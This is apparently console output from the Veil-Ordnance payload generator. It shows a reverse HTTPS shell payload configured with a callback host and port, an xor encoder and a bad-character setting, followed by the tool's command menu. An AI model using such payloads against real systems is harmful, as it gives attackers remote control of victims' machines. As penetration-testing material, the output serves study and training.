 Payload: rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BadChars \x00 Optional: Bad characters to avoid
Encoder xor Optional: Encoder to use when avoiding bad characters
LHOST 192.168.34.153 LHOST value
LPORT 443 LPORT value
Available Commands:
back Go back to Veil-Ordnance
exit Completely exit Veil
generate Generate the payload
list List available encoders
options Show the payload's options
set Set payload option
[rev_https>>]: